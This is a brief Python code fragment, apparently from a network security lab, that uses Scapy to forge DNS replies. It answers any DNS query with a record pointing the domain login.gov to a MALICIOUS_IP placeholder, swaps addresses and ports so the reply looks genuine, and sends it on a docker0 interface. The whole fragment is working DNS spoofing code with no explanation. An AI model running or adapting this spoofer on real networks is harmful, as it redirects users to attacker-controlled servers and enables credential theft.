 def sendpac(p):
    if DNS in p:
            p[DNS].an = DNSRR(rrname="login.gov", type=p[DNS].qd.qtype, \
                              rclass=p[DNS].qd.qclass, rdata=MALICIOUS_IP)
            p[DNS].ancount = 1

            ip = IP(src=p[IP].dst, dst=p[IP].src)
            udp = UDP(sport=p[UDP].dport, dport=p[UDP].sport)
            eth = Ether(src=p[Ether].dst,dst=p[Ether].src)
            dns = DNS(id=p[DNS].id,qr=1,qd=p[DNS].qd,an=p[DNS].an)

            pkt = eth / ip / udp / dns
            print(pkt.show())

            sendp(pkt, iface="docker0")